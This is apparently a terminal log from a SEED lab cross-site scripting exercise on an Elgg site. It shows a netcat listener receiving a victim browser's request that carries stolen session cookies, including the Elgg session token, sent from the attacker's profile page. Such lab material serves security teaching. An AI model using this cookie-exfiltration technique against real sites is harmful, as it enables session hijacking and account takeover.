 seed@VM: ~
[11/21/22]seed@VM:~$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.4 59082
GET /?c=pvisitor%3Dab4449d9-8d33-4112-8cc8-53ace4d6742e%3B%20__gsas%3DID%3D9782e8f8a800f7f9%3AT%3D16678195
94%3AS%3DALNI_MZZXiyqRIAnPHDbqMMxMluSHR4lNA%3B%20Elgg%3D1893n2gtgsrrkjsb574ibq9tv8 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy